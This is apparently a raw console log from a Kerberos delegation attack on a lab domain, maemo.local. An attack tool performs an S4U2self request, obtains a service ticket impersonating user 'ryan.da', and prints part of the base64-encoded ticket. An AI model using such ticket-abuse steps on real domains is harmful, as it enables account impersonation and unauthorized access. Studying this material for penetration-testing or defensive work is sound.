 cmd (running as susank@maemo.local)
[*] Action: S4U
[*] Using domain controller: MAEMODC01.maemo.local (3.249.9.231)
[*] Building S4U2self request for: 'susank@MAEMO.LOCAL'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'ryan.da@MAEMO.LOCAL' to 'susank@MAEMO.LOCAL'
[*] base64(ticket.kirbi):
doIFPDCCBTigAwIBBaEDAgEWooIEVjCCBFJhggROMIIESqADAgEFoQ0bC01BRU1PLkxPQ0FMohMwEaAD
AgEBoQowCBsGc3VzYW5ro4IEHTCCBBmgAwIBF6EDAgEDooIECwSCBAfHp1gDtEe+JvxSWZpOQwcxSfkJ
IfEG9RXMln+P3QT1sg3HHSSTPOMoOYDwQ0vAVt65tDeQqVlCPNYnO907jf3aRLVWZs00olwR0KmKTbRv
fgQVF8BeE9XexZs3dSr9e5qRJflGZfmqL1vytZaoKYfGJOG5ds/SpRvR5YQKBjCuqF+4BzOS1DK1V6jI
JJWHhTn+74PB7bxflQH6J13Gn/YFRQraMOQ/shCCE5pgCQuFKvPoTVPkebg/ziHVC2r8St9DxXeEKNAi
PEuVIr4z54KM7QpfR2Fs30CDxXPjqN1w3PZWvr0XqY8wkb+pAR0eQvRV4RUrLWcrmTlaXDKnt/dBGPRF
zaoqEMuIacXbze6sc2ru3SwzO4j7JQYhM7MjnYAMStmQ+q0jaQoKFXPtnft751oHmyPYrX90X8pbCBkP
DDWpFr/Wb9iaxkXxI4izVCr//ddJu7k74Cf/BnLfIdhkWAo+82D4g0iOPc6104pMkSDS9k2st+5nxGdD
LzSoDoQABcl4OnS9xut1saftuTRDFePIPi7AX6qL9ZwnzwgUn/8VSIt1PDNkCZ5rzNSvttVucm1oJMPf
BdIEMPMUodzICmWbS9HJ7R61W3BUWCEfOVN+v/kgbeV+tHPDVVXC1SGbcfrlCloiQz0fSgsGSyJ9Toe5
MU7Vh0zpwHPyTrCXB7BKN1sNye8AT0fSsTv/eG1fONxhXe97FVeWNjcZu3DWrEwE4dZr6BeJ4kNKwSuO
WODYveu6TMwZ8XFm/ay4cC/+OJZ5sbEoBcHeUUBb09LDHcaoudbN3/CE5mq/Dv0hP3WNPdWCYD7qS4p1
lYPGBS+HLjAkWxXXBTfLP2ElT7UvA41OXSnyqfwam+PcmxX/tfIBFDwB5US5ImClDUgrtBiwuAvRN+pR